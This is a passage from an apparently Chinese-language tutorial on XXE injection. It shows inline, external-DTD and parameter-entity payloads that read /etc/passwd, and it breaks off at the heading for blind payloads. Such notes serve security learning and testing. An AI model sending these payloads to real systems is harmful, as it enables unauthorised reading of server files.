直接通过DTD外部实体声明。XML内容如下：
<?xml version="1.0"?>
<!DOCTYPE ANY [
        <!ENTITY test SYSTEM "file:///etc/passwd">
]>
<abc>&test;</abc>
通过DTD文档引入外部DTD文档，再引入外部实体声明。XML内容如下：
<?xml version="1.0"?>
<!DOCTYPE a SYSTEM "http://localhost/evil.dtd">
<abc>&b;</abc>
evil.dtd内容：
<!ENTITY b SYSTEM "file:///etc/passwd">
通过DTD外部实体声明引入外部实体声明。XML内容如下:
<?xml version="1.0"?>
<!DOCTYPE a [
        <!ENTITY % d SYSTEM "http://localhost/evil.dtd">
%d;
]>
<abc>&b;</abc>
evil.dtd内容：
<!ENTITY b SYSTEM "file:///etc/passwd">
但是如果想通过如下声明是不可以的：
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY d SYSTEM "http://localhost/evil.xml">
]>
<abc>&d;</abc>
测试发现这种实体调用外部实体，发现evil.xml中不能定义实体，否则解析不了，参数实体就好用很多。
无回显的payload写法：
第一种无回显示payload写法：